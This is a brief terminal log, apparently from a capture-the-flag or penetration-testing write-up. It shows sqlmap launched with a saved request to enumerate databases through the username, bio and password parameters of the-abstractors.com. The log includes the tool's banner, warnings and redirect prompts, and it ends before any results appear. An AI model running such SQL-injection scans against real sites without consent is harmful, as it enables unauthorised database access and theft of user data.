 └─$ sqlmap -r sql.req --batch --dbs -p username,bio,password
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 23:29:45 /2024-05-15/
[23:29:45] [INFO] parsing HTTP request from 'sql.req'
[23:29:45] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap c
ould be able to run properly
[23:29:45] [WARNING] provided parameters 'username, bio, password' are not inside the Cookie
[23:29:45] [INFO] testing connection to the target URL
got a 301 redirect to 'https://the-abstractors.com:443/account'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y